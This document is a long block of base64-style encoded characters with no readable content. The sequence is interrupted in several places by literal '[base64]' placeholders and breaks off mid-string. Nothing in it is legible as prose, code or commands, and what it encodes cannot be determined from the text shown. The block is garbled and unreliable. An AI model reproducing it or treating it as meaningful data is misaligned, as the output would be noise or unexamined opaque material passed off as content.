K/woE/YMOJw6ZNwpQTWcOpZcOFbUXCpGTDtnPCkMKzSMOTwqNEWMKTw7I4a8OYKMOfYQ/DnsOeKyTChQvDr8OHHhvCiC83wqMYwozDmcOUGVvDlcK6w6lGw5nCpHXDvhjCgcKJJBcmVMK3d8OtwoDDqMKXA8Otei1JOyUQw7HCpGzCm8OFwoHCtcOndMKqLAzCiTtpwqTCp8OrwqvDhsOqNR7CnFcbwrvChcK6wrpWUD3CriwRw4pawp/DszpPPcOaBDXDhMKVw5YmZlJ2QcOCw404w53DlcKIwqAhwoXCmixuw7ppMMKrWsOtw4tjw6jDnsKKwpXCmnBkDRDDvXZdIcOXw7nDgXY8JcOEMcKzw6fCo1VYOSfDjcKjHQrDhSdjCcO/w5TCgcK8fEHDrm/Ct8O/P8K3GD3DjMOJDsOvwqDDkCJPwq7Cm8OMXcK0QcKXw73Cpi50GC7DtVPCph9Xw7Qdw5vClMO0GcKDS8KxwoFsCl1pwqPCiMKAw7nCosOHwoMjPjBYB8OHC8OnwrlPU115w6tTw7/DhcOYw7ITwpDDtixuworDvF4Uw4/DisOCBHvCjsKuwpJUw7nCpTzCkVnCicKaw5BpwonCp2jDqMOYw5YiesOIX1LDm8KOw55cAsKhOcKnwrBlw64gKMOLwohsw4deDRTCngsTwqVsQBHCgR1bCRrCjDjChlIxwqMuw6XDv39udsO3esK/OT/CnsOZwrbCj2phwpPDicOIG8O3McOEZAYcwrfDucO9AcO9w4J4w7sXwqDCrB/[base64]/DljgNfMKhaxhTU8OKcsK0wogaw6IpwofCpsKtwqHCg2oywp/[base64]/CnMKSMEHDn8KnwqRYw5k7JcKowqTCu1p4CMKXw7BHR1HCkSJnw6zDkjvDqcKlCcKWLcKBBcOuw6Q7wo/ClcOOJ8O2wqnCg8OPWlccwrQLwofDj8O8S8OXwqc6w4fDg8Kmw6Z+dXzDj8OXccOhScOSamsAw6B5Zi4ewprDvsO4wqBrSMO7X8KPcMO2wqXDky/DimFTw4PCqcOpwo7DkXjCi20Jw6MQal7CjjxyTMOjw5dJw6XDg8OMcwgBW8ONCMOpwp/Dv8Kww5DCjMObKC7DmMOURcKRw4/DuxzCoMK0N3JRwo08wrLDu8K8w40EIcKXY3vDpMK6w7bCqXfCksOUM8KSwrZ5GEZwCz4sPSNYwqfDnsOsX1Vgw4nDijRcwoBFYMKUw67DnMKuw4rCuEYzcAIpcS1zLXVKw4bDuyYWKcKuw4Atw5rDhhBYdcOrDcKzd8KKwq3CkMO1ck13AQ/DuXcLN8KJNn7ChCESwq3DqsOYecK/w7zDslvCh8K3wrF8wrNvTcKXw4zDkMOEw44Iw57DpsK6wpLDpQ7CnQbDrDLCmsKXwpLCih/Ct8OSwq3DqMK4HFoWw5Jww5N7T8O7eFPDgMKhfA7DicOnMmbCghjDocKRV8OPTmEkwrXCn28yw5MgwrEZwojCtwzDt8KwEcK5wpkcURktAMOnfsKAA0TCqk5Jw448SCpjw77CmcKLZULCgmjCpMKCIx/Du8O/Sh1hO8Kyw4TCnhxzw5bDjsKZw6rDrk0nf8OzeA8/dxsbw5IIbVR/AMKtw7lkFlpMVEHDtMKJw5HCvcO7w75yJ0s4wqTCjHnCqz3DmMKIw78DHMKmBzBewp4DJsK7wq4YNMOYw4AYwq3Dq3jCjMO4MMKBScKdTMORI8K7dsKhwoEKKSTDtVjDljsNwp5Qwqw3FVo8GsKCP8OSSsO/[base64]/Cv8Oew6dZw4LDh8KUP0PCoE7CqGgMAMKtw6Qow7fCgFIjaj4/LkZ8woMePUxTIMOaCFYFMELCisKxcsKHwp/DlsOEw4XDkAMkGMKIwpLDryVHOcOfw4JdECrDlAhjbHg0w7XDtMOYwrnDhlLDlRtZPsKyQlA8wqDDskFDwo7DowLDqltvwojCog8SDxzDkTFmwr/DrFTClsKqwqQCVcKIwqBLIgPDhR7Dok1zKsKtw48KXcKqNTQGbxJWVUvCvEp1Z8OUE8Oow7Q+N2gMw6wRwo/CuVwEBsOResO0fC3DjQJNfMKCw4rCq8OuFMO3w7Fiw6zDgxkQf3doEsOONQTDpMO9w74LZMOnwoMpV0h5w53CpsK0wpTDlMKZHMKFw58vAcKowr7Cn0vCj8KlTsOCw6IDwrrDuxYOfivCp8KwPnNGJ8OgAjlMPVTDjj/DqcOTw7PDgQRCMSJqMQLCtcKeSMKqOWlpw44qd8Ocw5V2V8OXQsOWw4VnCmlow5jDmcOCRDfDvcKkw5F6w6TCosK0w4TDlxfDtsOXwoBpHsKbdHzCncOqw5/DjTZzLMOYw4dlwrvCrwNXw7TDmMK2w5TDrMKCw68/w4/CusOqwoBcADZsKmgkYlPCnWZBEnNZTHE2w6Nvw7p+KcO6w6cwZ2PDnsOUN8KGwoUjw70Ow7zCvcKfXw5QBkbDuFMcw4TDtSAYw7vDtcOMSsKsBDXDrsOYRH7Dt04CbkHDhMK5w6Y2asOTwrwNwqdPwpBsw6TDgcKiY8O/w6cLw7wIacOPOsKOw47Dp8KyEkIFw5PDgFtlckFdcMKrYh1wwqfDhHbCjwV8RsK1P8K5bAbDikPDq8O0wpDCm8OLw5F9AHvCqUQkwqBeC0wXBcKyIGdUCE/CuGxpW2FaUzpNaUoIFzbDsVgpXsKxw4Z2w7DCucK1IMOkw6IRw4gic3TCssOfwoVOORzCoTxPwqrDtMOFI8OGwoppIMKOwovDssOCw5bDh3rCsMKVw5tfTAHDmMKZQMOBBsKEQRJWMCdqXgfCgsKdwrHCoBfDqsKrwopbWcOjwqF3FcK3Y8OdMMOkfX/DrSnDpMKtFHfDnMKUH01ldcKjKTQfRcOrLxjDo8K5w5Apw5PCj8KQwpoywq0qwr7DqGbDkUjCg8KcesKOUgvCksKWEBjCvsKbOcKew7MnwqY5REABwrkRJR/DnMK3w7bDgQVBwppWasKUC8O8M8KCwrMXFU5RwqTDlMKRPcKGw57Co8O3fFJMQ8OXw6PDscK3w4/ChcKAOx7Cj8Oxw5PCpkvDpwfCmwUHdxPDg8OAwqIsLMKcw7p8HcOMYMOMw4E0aHzDmljCkEDClFfCkcKLWDrDhANywq3DiCTDoMOfD2Nrw67CkMOdw5Mcw6lIKnVIcRdBcMKQw6Vbw44Yw67CoB5rw6gcw6pkwoUKwobChMK5FcO4PHxuKsKCwrR/EMOMw4zDs8Kiw4sBMsOQw5IvcmZ8DMOrZgPDtcKqwoxWwocGw7bDhsK0XcK6SQbDgsOdw6cDOMOAcyV9OsOIQQEgYlEFVMKja1jClhfDmjRfDAPCnnQ7w69hwpZzwonCusKjwqzDucO7McKxGFTDmFPDmDYsK8K6U8K2QzNMw7/DpDcGbsKTw5R/wosmwolLwqMXw7zDjMOsb8K1D8KmYXESwq1lw4MEw4nDuCkVO1fDnGdLBBBpw6FsETkOwoAjZBPDmsOeGBwdSmkSw7bDhgVAYMK+w7BWw5rCtsORGAhww6zDlTp9w7MFG1rCnBVHHMO6w7tsw4/[base64]/CphrDilFYHcO7Tm/CgWDDlGUUCMKCcC4Cw6pMHzVKI8OYwoXCpsKjQsK6w43CokEZwqt/[base64]/X8OhNTcRw5cDScKuw7LDlBUsXV3CmsKnwqwkCcK6eG7DpMKXHE5Cwpd1woLDrEbCl1tgJxTCr8KOC8KDwockMBdyMVo/[base64]/Dm3vDhQw4SEXDuzMgwpTCmUbCoMOuKHnDnVAbwoVaZxrCrsOrw6N7w6PCjjAiBQMdwqcySsOQGnbCgsOpw6EUS8KQAsK/w6QDwrZ2wrhBw6rCpcKiUTnChT/[base64]/[base64]/Dix/CqcOmBQdBei/DmGXCu38qJ2dmw5HCm8KNwrjDgsKLLsOMKAV3w7p1w4AVw6zDsMKIw4ZgScOMdksXHsORw4xow5sPYDl2w5FfdMOUw5gjwpDCmMKuw4txwp/CscOCWsO8dcOrVcO/wo7DkcOwwo8CdTgZdUA3IsKDw6bDncKIwpLCgsOXw5QdwpITGzEbVQXCuh9Vw70pNcORwpfCqzvDocKhAz3Di8Kaw6zCjsKaHcKMw63Dh8ODwq7CpF7CrHIwwqDCkMOUwpkNw4oew4/Cn8KDw5IBSsO3EsOxXMK9w4jCuWYjQkwjw4XCuCkMwp3CssOFw447b8Knw68LwpLCrMKYwqYRwoJsLF9GAsKzwrRxwodfH1/DucK/NDs5w5oKF2rCtMOcw45lbsKewpXDtjIgwo9Cw5jCikHDll1+w47DqUE3DGRUBm5EBcKKwrIuwqcoUcOWw7A0w5BOUl7Ch8Kqw6Aaw5pAAMKow5vDkjpSwrHCvF/[base64]/DncKdwpHDulbDlMKyw4DDpnhtw4s2w4l3w4vDtyXDnMKvw4nCvcOtwrzCggM+EMKnVsKVwoBqeMK7wqPDjsONPsO6QcKTwr3Dn1gmw65Jw5LDmMKbG8OSFmPCssOUwpBMw4PDncO+w4bDvFkUw6jDscO5w4I1wo3Ci15ywq1rD8OWw7jDvMKaPRTDnsOvwolEeMO/YsO7wpbDhG7Djx8wwpLDo3N7w6p/BsKGwqE4BsK+csOcMkhuw6dFScOKDcKmNcKQTsK4eMKLfQ5DwpFHwqfCoMOZw6/[base64]/CuSnDrcOVDsO2LMKbw44CT1cAw79nwq8/SEzDoXbCgw7Dlz7CqCLCjsKKMMOgw793wonDjGLDpcKmwr5/wqjCusOUCX1VLcOmMcKFwqoAwqAOwoYnN0/DriLDlcOLRQfCqcKnQBVIw6Nla8K3w7cMw4trZW8Vw4bDmyPDtDzDp8O4LcOfDWDDrDd5Q8K5w6LDkcONwprChyxzFQHDoV3CmcOlw5/DhhPCrCHCrsK7RiPCsnPDkFvCiznDj0PDqcK/wrAfTcK8fnfCkkd3AQ7ChsK8w5YYwpxyZsKnwrVew4HCn8OKwpRywoXDlsKJw4bCjkrDpQ4iwpzDgA7CmSEcE0NAcXUOwr5iWMO8wrR2w6M1wo3DrgnDiVBEHglzw5DCkcO2HDYhwqLDlcOpw5vDocOmETfCk8K/aVbCvBLDo0PDnMOMw57CnAhYwpsTUyNWNsK/Cy/[base64]/NnbCiMOOw5d4wotmRlZcVXXDv25Mwp/ChcOWfWUDwqLCsgjDugU9c8KBXW55QDEdccKIZU9CEMODNsORdGHDgsOPQyfDisK9wrZYYW3Cl8KiwqzDp2PDgk/Dn3h/w5fCosKaLMOnf8KMYkPCrsOzY8OIwoXCuiXCoz1qw6XCtcK0w6fDinDDiy3Dh8OQM8K6K1ZaGcKaw4zDk8K4wrg0woLDi8O/esKDw5JrwoZcUxfDkcKDw7oUfQhvwrNyNjjCtQzCginDgw4FwqU0DcKfwoHDnkkVwq1TanXCsCPDgsKnQGRVw4UnGsKCwrgyV8K/[base64]/[base64]/[base64]/Cq3Z7IsOUwpzDssKMw4HDvAMEw7JCOcO5w4A5PzrDjSkLRHVvw4RRwoILasKJPCFTMMKyY1bCkk43ZcKFwqEywrzCmcO7RMKywrLDtsKQwrkcIRXCrcKCw7PCv2LCvEYwwowQw5pnw7TDl23CscOlE8KQw78eFsK8aMKqwrJDHMOdw61Dw6/Dk8KiwrDCti7CokJZfsOhw4IhIgnDjcKMC8K2fsO/VCgIHmrCrMK8dWA1M8KPScKTw4x4PVTDkFcrVCRewo1ww7IdfsOkZsO2w4zDki3CpFlyGlrDpDLDhMKSEMK9fzA2w6YeVxTCsU9iwocfwqPDg8OnKWrCnR/[base64]/wpPDv8ORw47Cv8OBw69LwpE3woJRbwLCpyHCilkwSMKqcsKEUMKuw6PCnip5w7ZLTi/ClDwnw7YDKC7DmcKEwozDhcKlwo3DgStww6XDu8OlFcOPw51ww6czEcKfwoxzJsKPwo7Du1bCtcKzw47CgCkYIsOBwp5oL2rDp8KTCh3Dl8OdAXtQcD/[base64]/CvUXCk2pUwqwMe8KMc8OUwr5vUFQHV8ONwr12eMKzdD3CmynDuEV8DjUcUsK7wqIgSMKfwqRUwr16w5PCkH9PwoBpaBXDr8O/[base64]/CgHFow5YbFXRQQW98wo7CvcKtAxYGw4fDk3oZw4sBwpTDk8OFXR3DucKIwrHCtWvDjUZTw4/CjMK5CsKFwr/[base64]/KMOLwpzCrsKqAxHDtcO8woLDkxA8wqfDvsObT8KfdsKTRzbCpcOybsOVQAsFw6NOwrXCk8OLOsKQZcObwoXDsTbDmXAEw6TDvwvDtS1BwofCpw8Gw4FaRHhHw7kGw5Z6AUbDuTrCu8Kgw7XCsW/CqMO0JcOMXURJD8OWDMOkwo7CtmTCp8OiZcO1Lz7DgMKiwoPDoMOqLjnCr8K5SMK9w6EZw7TDisONwoPDvsONTDXCoGDCksKow6o+wqbCrcKjGAkKAllUwrPChWJIJ2rCpHNtwrPDhcK+w7NdIcKNw4Z+wroAwoc/ZQTCjsK1wpJ6b8Ktwq9xR8KQwpIxwpPDmyI3ZsKPwp3CtMKOw61UwqrCvAPDtnkILS4dA1PCosKOwpMfYlNEw7zClMKFwrHCqCHCnMKhVUcAw6vDh3EyR8K6w7fDpsKYKcOWG8Kewp3CvU8COHPCkgnDpsOIwrjDkEDDiMOOOT3CgcKOw40vXk/CkS3DixvDpmzCjwUxw7LDm2gGaGIeFcK5WBdCaTrCg8ORSVYXGsKcN8OlwqsgwrZPSsKDSXEtw7bCjsKuKk/DqsKUL8Otw5pQwrNuSCJdwqrCghXDo0Yww71cw7QbF8OrwpVgNinDmsK/[base64]/CjE7DkXHCpMKCw4N+w4pmEMK/[base64]/wpXDhHMlDsKIY8O5QyV3G8Kzw54uwpHCqjdzwo0zwoNOwr3CuBlbASlqAcKvwr/DrnDCmcK5wp7Cjg3Dr2TDiGdYwrXCiRxtwr3Cihk+bMOvM1U2KsKXf8KPGADDnsKXVMOmwr7DicKQGU1UwoxwUgxWw5Zmw7nDmcKTw77CkSjDisKQwrYLFsO0EBjCoMKZWEFTwoDCm2DDucK/C8KTengvChvDoMKaw7DDmUPDpD/Dh8Otwp4iBMOUwrrCpAvCmwMWw79NUcKvwr3CvsK6w7DCkcOhYhfDvcOpMwXClBV0HcKnw64LL3RWOmUKw4ZJw58/an9mwp3Du8OjNVXClyY4Y8KVdRjDjsK0eMKLw50WRXDDlcKFJGLCp8K/[base64]/CgVLDn8Kqw6DCqjjCqxYKRzpmw4nDnynDqwp2JMOffcORw49pP8O1w4XDrcKqMsOkc1J6b10EaMKUR8KvwoNDL13Ck8O8wowsKR5Zw4gGfVPClSnDiCsjwpXDmcKBCx3CiyQcUsOhO8O0w4bDlQ1mwphiw6vCtjE/JMO/wonDkMO1wpLDu8K7wrV5CsKwwplGwprDiAMnYE0/OsK9wpfDrsOQwpbCnMOOPi8OYGd8CMKYwpNYw6JIw6LDkMKRw4HDu3VVwoFzwpDDocKZw43CrMKPeSMdwqVJHSAWw6zDrDptw4BOwo3Dt8OuwqcNBio+bMO4wrJIwoAJYQt5QMOHw64RaXo+RTLDnl/DjRlYw6DCjEvCuMO0K1w3acKwwq/DsxnClzw4IRzDh8OOwoM2wqQJIMOnw57Ci8K3wo7DiMKbw67Cv8KcM8OXwrDClTnCu8KawrMTTsOyJVdXwp/ClcO2w7fCgwPDgjxtw7vDoXM6w7lKw4TCksOjNhbClcOGw5IJwpLChHQ0cT/CvFbDncOxw53CpMK9KsKUw7tLG8OGw5zCvsOyRSXDl13CtXRtwpvDhinCi8KvHxRCJl3CicOGbcKURyzDgAXCp8OpwqYrwqvCmwPDonFCw6/DojrCuTbDgcKQV8KRwo7Dh0IYO3bDvEI3OMOnMMOiVF81I2fDo0wFS1/Ctz8Gw5hJwo7CtcOSVsOowrjCq8ONwpLCmlZ3LMKOYE/CrBwfw67CgcK0Vl4GIsKtwqAzwqoGBirCkcOoUMKEbmbClx/Co8KLw6EUL1ELeGtAw6FAwo5GwpfDrMKvw6PCrkbCgkVgF8KzwoIadRDDp8Ogw5V/[base64]/CusKzw4dkGMKDwoQGH8OTw6F1N8KewppPe8KfRQxrwrtLw4vChMKHwrTCm8KzT8OgwobCh2JYw7rCkm3CssKefsK/A8Oowr0/NMKQKsKJw58uacKqw5jDlcKkY2Ybw7ByLcO4wpYDw71MwqjDiyTCuC3CrMOOwrjDmcK6wojCpH/CtsKfw6nDrMOyLcOlBGAKNxE0b33Cl3gjw7jDvGfCgMKTJwQnScOQYArDgkTCkX/CtcOzDsKrSQnDosOsbRzCgMO9KsOCNkDCqVjDrA3DrxA7V8K5wqt8w7XClsKuwpnCo1TCt397EwVLD2BFdMKuHwdcw4zDtsKIUxAaBsKodQtuwpDDgcOjwpFqw4zDhVzDuCXClcKSOWTDiVECCWZLeVgaw7cxw7/CjlbCpsOtwo/[base64]/DkQzDrVZBfwzCg8KCw6/[base64]/DmcOoLcONw7/DucKYwpd6w5rDuwk2IGrCgg86XQc+OG5Cwq09KsKmwpxkJl/Cvi3DpMKewohpwrgxZMKnFxLDngEtLcKARDMFw4zDrcOuNMKxQUoHw7NQJCzCucONZ1/DgDBAw6/ClcOFw5R5w4XDrMK7D8OcfgfCuknCvMO8wqjCqGw5w5/DjsOLwonCkS8Aw7AJw6B0D8KfM8KAwpfDoU9tw74wwrvDgXcrw5bDucK3BHLDn8OMfMOkGRJJJ03Di3Y5w7jDkMK/T8OxwqzDlcOhCABbw4R9wpNLLcKkO8OzFigCeMKCC3suw5klJ8OMw7nCvmg+V8KIQcOpJsKdw74FwpoewqPDh8OVw77CmDcuHUDCmcKMw6gVw5EvHijDshzCtcOdFkLDg8KqwpTCvcKGwqnDvjBTXWw/wpFawrHCiMKawrcNMMOiwpXDgR1XwqjCl0fDlBHDksKDw702wq0fT0Fawo9RPMK/[base64]/EAJ6w6nDs8OWBsOKecKxw7gWwpnCt8KnUcKXwpglwqPDrBQeHActw6/DlA8yN8OUwr9QwpLChsKnSSBfIMOxBCjCoHTDtcOgDMKhHDbCu8ONwpzClwHDtMKdVgI4w5ddRz/CtUgDwrRcYcKewq5IU8O8UxPCvEhhwqEOw4TDi3h2wqpcBMOLTXHCmgLCqVZyAVFMwpVEwrLCsFVQwqpBw6dmYG/[base64]/wr/CsMKJKcORMDp2GcK+KTTDksO2w4lTbBY4UVfDvsK1wprCgBVuw557w4Q0OgTCv8Olw7zCvMKxwpAcMMKWwrPCn0bDvcK+B20GwprDv0k+O8O9w6Q5w6QkV8KOZQZvZktgwoRTwq7Cij0mw5/Cv8KeCGXDpsKgw6bDv8OHw53CjsK7wpEwwrxew77DoFdcwqvDnVkew7/CisKzwqp7w57ChBA5wq/Dj2DCmMKqwokLw5QmB8O7GHM6wp3DnjbCgXbDtEfCpnvCjcK6A1Z1wqgCw6TCpxXCi8O1w5QHwoFqOMO4wozDv8KEwrXCi2cvwq3DhsOIPiYjwqnCnidiamVXw7bCnkgfEDnDigTChFfDnsOSwqnDoTTDnEPDkMOHeVtww6bCpsKzwrbDtMOpJsKnw7Mpei/DtgUUwrvCslkmDcOMRcKzWB3CosO0J8OgcsK0woFaw4/CoF/Cr8K9asKRZsONwo4PAsOAw6BzwrbDgMO4c0FiU8O9w4hveMKCdkTDhcOGwrNPRcOxw4TDkx7Cp1o3wpV7wrdiKMKtWsKxFhLDsF97LcKCwpDDoMKcw67DncKLw6TDgQ/Cij7DncKzw67Co8Ocw5TCpSLChsKTGcKCNSfCiMOKw7DDl8Ofw5vDnMOQwpkYMMKww7NfFAM7wqktw7w1OsK/w4/[base64]/w59Rw4UhwqvCjgTDjTPDsMKEEMOvwrJNwqHDssKLw57DmmFoccKxPMO8wq3Ck8OXHDJwDFrCiXUuwpPDg2Zcw5vCqErCoVFww50rEGPCr8O6w54Aw7bDqg1JGsKAJsKrH8K/NSlbCcK3WsOCw45zdjXDjEDCt8KNXH9lAxxWwqw2C8K4w6JNw67CjGNHw4vDmAvDnMOIw4fDhzzDllfDr0Z/wobDgzIuFcO2HQHCuHjDssOZw6gnRGhww60seMKSSMODWjlUC0TChWnDm8OZDsK9HcKKaW/Ck8OrPsO7Yx3DiFTCm8OJL8O0wrjCsyIoUEYpwrbDr8KMw7DDhMOwwobCt8KYaQh0w4TDgCPDvsO3w6tyUGDDvsKUfWdjw6vDpcK5w7oMw4fCggt1w7s8wqFJQ33Dilsawq3Dt8KsEsK4wpdSZ1dvJwDDrsKdEQrClcOwHGVSwrrCslwWw4XDgsOtXMOUw5/CmMOFUmIIcsOlwroTdcObaEcLEsOuw4HCrcOnw4XCrcO/M8K+w4pzI8OhwojDixLCscOdOmnDhhlBwqtkwrXCj8OgwqRdXGTDssO6CxxrH11gwp/Dp2Bsw5zCq8KGXMKcDlQnwpMrO8Knwq7Cn8O7wr/[base64]/HsOtYMOWwq/CucOZXsO7w48yFiQ/[base64]/CjRXDi8ONw70RSMO8wrplR8K+aMKNw68Sw4bDkMKlcArChMKnw4DDjcO6wpDCt8KbUREww5IbTFvDnsK3wpnCpsOBw67CqsOrwofCvQPDq15Gw63DmcO/LSlfKBXDrj53wqvDj8Knwq3Dj1vClcKew59pw7bCqMKjwoBpY8OIwqTCpifDthjDrEBcUjnCqSkTcCk4wpNAX8OOdgQpfy/DlsOtw41Rw65HwobDnT7ClW3Ct8Ohw6fClsK7wrh0PsOYVsKuGGp7OsKAw4vCjTdwYlzDvMKUeWDDtMKvw7A0woXCsRHCvCvCmRTCmgrCgsKHF8OhccODSsK9AsKPMComw5MwwqVIacOWLcOOIioMwr7Ci8K+w7jDnzRkw7sOw7LCusKrwodyZ8Ozw6/Clh7Cv2bDlMKfw4VsfMKJwokvw5TDjcKdw5fCihnCsiEfdcKDwoF/TcObHMOrZGh3YCIgw77DlcKmZ3EabcOiwqgrw5wSw7U2AW1uVG5TBMKoQMKUw6jDvMKfw4zChl/[base64]/JMKsecOCw73CpTbDhWXCvVs7w6TCr8KzciREw7HDviBTwrw+w7d2w7pXH3Vsw7Ukw6w0SgJmKnnDuEnCmMOUdgg2woc/QVTCjy8JB8K8I8K2w5zCngDChsK3woTCi8O1VsO2ZBjDgTE+w53Cn2rDvcKDwpwcwrXDtsKVBCjDiRAcwqjDpw9cXi7CtcOUwowCw5rChRlOP8OGw7dowq/DjsK5w4XDtXMqw7TCrsKYwoh7wr1CLsOPw53Ci8KMEcO9FcKewqDCjsO8w5FKw53CtcKpw6pod8KYPsO9J8Otw6/CmFzCvcO2MxrDvnrCmHAxwrvCvMKqMcO5wqt5wqwlP0Q4w4wGLcK+w4kKHUN2wpgiwpvDi0HCjcK3GH4Qw7vCgylOBcK1wqfDqcOGw6XDp2bDrsKuHxRZwq/CjjM5Y8OcwrxswrPCu8Osw6lqw6JVwr3CghdUM2/Cv8OULDBTw5vCrsK4AQpewrHDr03CjlFdAUvCiS80KRnDvmPCoCoNFG3DiMK/w7TCh0/Du3BVCMKlw5YcIcKHwo8Sw5vDg8OHcjQAwoLDtkrCqSzDplLCiAsOR8OOKMOnwrU5w67DoxBpwrHCi8KNw5zCq3HCoBUQZBTCgMKnwqY6IV9kE8Kew7rDggrDlT51WATDvsKkw7/CjcKVbMO5w7XCi3YtwoNeWl8ML1jDhMOyf8Ksw4VHw6bCpgLDkXLDixhOY8KkZncuSkdlccK/NMKhw6PCqHvDnsOXw7dAworDhCHDqsOSHcOpD8OTNVRaLVYFw4Rqd1rCgcOsVGhswpfDnVJaWMO1Uk7DlCHDk2ksBMOIPjDDmsOHwpnCnW4ewo7Dg1RPPcONdUItQwPCq8KtwrgXTDPDlcOWwqHCmsK4w6AMworDo8O/w4nDnWbDjsK2w7PDhGnCm8K1w6vDtcOnHELDjMK1FMOFwqwxRsKyXcOaE8KKYmMLwqk1UsOwF07DkmnDnF7CiMOQYB/[base64]/[base64]/[base64]/DsMK4HcKUwp3DlMOdwpPCvjrCrWVzSEzDtcK7Cl5qwp/Dk8KXwpdpw5fDlsOCwozCrlUKfE8WwoMYwqXCgxEAw7Ykw4Umw4zDjcOScsKhc8O9woLCrcOFwqXCnWc/w4XCksOKSiAFOcKZeinDuy3CjQPChsKIcsKcw5rDhsOnclXCqsK8w5IgJcKTw6DDmkXCqMKAZG/DiUPDiRrDuEHDm8OEw5FYw5HDvwfCiX1GwpEBwokLGMKPRsKdw4Mpwp4tw6zCiQrCrmQ/w4PCpBTClHTCjxc8wqHCrMOlw5JYSxjDsBDCvcOIw68xw4jDo8K9w5HCn0rCh8OowqPDisOJw5kVFDzCmmnDqioVDU7DhGQ8w7Uew4fCm3DCtWbCr8KswqDCjj1uwrrClMKpw5EVHMOrw7dsNVPDuGcCWsK1w55Vw6LCocKgwr/CucONeSjCmMKmwoHCsEjDrcO6GsOcw6TCtcKkwoXCkTwwF8KbSlNaw6EPwrBXwoAQw5lYw7nDvBsALcOSwrdrw4R2dGxcwoHDpUjDpcO6wqjDpGPDrcONwrjDqcOaZS9UKBcXAksrGMOhw7/DosKuw5pOJAQmNcKOw4ccS1LDogpLYUbDoRpTLnYfwofDoMKnIj1vw5tvw5Vlw6bDtVrDqsOBOHvDmcK2w4lhwopEw6Egw6LCsB9FOMK/[base64]/DjRxAwqXDigxswrHDmB8GQsOiw6LDjsK2w6HDtABABVHCt8O/fSlbVsOpJzjCu3PCucO/ZETDsB5bCwfCpSLDkMKGwrbCgsO9c3DCkDZKw5PDhThFwrfChMKFw7FUwoDDhnVlWhTDrMOhw7J2EsKdwqPDgU7DvsODXxfCqVhvwqbCtcK4wqUkwrssP8KDA2ZRVMOSw7sBYsKbc8OdwrvCh8OLw7/[base64]/CvHfDjcO/ecO6w73CgMKrwp/CtsOIwo3CnVR0wrwmcEXCoztPJzPDvh7DrcKgw7rDszARwq5PwoAZwqIzFMK7ScOSQH7DrsK5wrB5JwABf8OlIi1+H8KQwpscWMOwI8OdQcK5eiPDj2N3E8OPw6hEw57DscK6wrHDq8OXTz52wq5sF8OUwpHCscK5PsKCJ8Kow7J6w7xSw4fDkELCusK6PTsfel/[base64]/[base64]/DoXDClyrCjsO0Z8KgcsOGOC7DmcOnb3vDnXowCgDDoMKUL8OuwqsmGGgMeMOnfMKvwpYcbsK9w4TDskQLIh3ClDF6wq5Wwo3Cgk/CrANyw6lJwq7DiVnClcKDccKfwobCoixKwqzDuEE9Z8KjKh0jw51PwodUw5Jiw6xaMMOXe8OKbsOYPsKwMMOOwrbDvUXCr0bCjsKmwobDp8OXQGTDjggzwpbCmMONwpLCiMKDITBNwph+wprCsTQ/L8Ovw5nClDc2wopew4sCVsKOwofDvX4wbHhGL8KsIMOkw64WJsO0UlTDjcOXI8O/CMKUwoQyEsK7U8Kxw48UaSbCm3rDlBVlwpZAY2LCvMKbZcKaw5kVDsKECcKLaXLDqsOqVsKswqDCtcK7MlJCwppXwq7DqUhKwqjDtRtTwp/CmsKMA35oLDMaScOQHHjCqDtpQAhzFyDDsQ/CnsOBJEIsw6t7HsO/[base64]/Dn8OYwrA1NsKGwoobYRzCj3vDsnfCoMOtH8K0JcOAJ0FawqXDjT5SwozCrjVJc8Ouw7cfCFA7woDDqMOEAsKZERUWX2nDj8Kqw7hEw5jChkrCiF7DnCPDlX4gwojDk8Odw48AGcK2w6/CncKSw40ifcKTw5PCqsK5QMOKOcOaw71fEitswr/Ds2rDrMK2Q8KOw4gjwoZxIMKgUsOtwqQkwoYIaA/DqjN9w4nCti8Qw78aEi3Cg8OXw6XDoFjDrBhhfMOIfwnCiMOmwrPCg8OWwoPCh10/PcK/[base64]/w6rDrMOow5Y/eHHDuXvDiMODUXXDkDFtXMKmI2HDosO3e8OSOcOXw7RZe8OVw7vCvcO2wr3DoiZnACPDoVRIw7Iww79DfMOnwo3CpcKPwrklw7TCnXpewpvCicO4woTDsHBWwpJ9wp4OOcKhw6rDojjCp3/DmMKdQ8K6wp/CsMOlLMOvwrbCvMO6woA3w4lOVBHDusKCHnlrwo/CjcKUwoDDpMK1woFIwq/DmsO4w6Ipw6bCkMOFw6TCu8OKdD9YejvDocOhOMKednPDoAFsa0DCkyM1w67DqR7DksKVwrJ1w7soQnA4e8KDw45yB0tTwrrCrTMkw5XCncOQdCN7woE4w4zDmMOJGMO7wrTDqWEJw57DqMO5FXvCtcK1w6vDpDMAJ1B3w51zUcKvVyPCiBfDrcKlC8KfA8O7wr3Dtg/CrsOwV8KJwpLDlMKuI8OAwo5uw7fDiylEccKqwq17PSzCpV/DpMKqwpHDjMOiw554wrrCo39hGcOFw6F3wrtSw7Qnw7HCuMOEGMKowp7CtMKGT1VvbjXDvVYUD8KnwoM0WnI2bl/DhnnDssK0w7IwKMKcw7oPRMOJw5nDiMKDRMKrwrdPwrRWwrDCtGHCmXbDs8KvIMOhV8Kzw5DCpFVCSyo2woPDm8KDRcOTwo9fOMO3UG3CusKuw4DDlQfCu8KLwpDCksKJQsKLbRx/[base64]/CkEx5wpnDs8OeUWgFKsOIDghVWVfDoMK9XcKiwrHDpsOVRVR5wqdPAMOKdMOICMOVIcK7SsOBwq7Dh8KDFH3Ckkgow4bCrsKwMsKMw4B1w6HDrcO5PWF7TMOIw4PDr8OTUlcJUcO3w5JIwr/DtSnCvcOewq57d8KZfMOYN8K6wq3CoMOZQ25cw6Q/w7UnwrXDilfCusKrKMO8w43DuQ8pwol9wqJDwpMFwrzDhhjDj0XCvXgVw7LDvsOTwo/DvA3CosORw6PCulrCn0zDoHrDssKUAEDDmBfCucOowr/CrcOnA8KBHsO8BsO/OcKvwpfCn8O6w5bCp3o6dGc+TG5Ee8KGB8OGw77DhsOdwr9swrHDmX0xNsKwSjNHP8OcYUlTw5tpwqwhbcKvdMOpV8KGesODRcKZw5ALJ0zDssOrw5EXb8KxwpRaw5LCjF/[base64]/CvT3DhsKtL8KHwpAgDjIgZCPCuzQHCD3Dmx7Cnlspwq0ow6zCvxABSsKOMMOzVMK5w4fDjld5FRrCscOqwpkRw7Mnwo3CvcK9wptLU1koLMK5acKIwrtjw71twrVOZMKmwrpsw5dawoEFw4vDssOWKcODfRQsw6DDtMKTIcOECjzCkMOCw57DgsK3wpYod8OdwrrCiD/DkMKdwonDhcOQY8O0wpnCvsOER8Kpw7HDl8K5dcOawptHP8KTwrDCosOEesOWC8OaCg/Ctn42w7J7w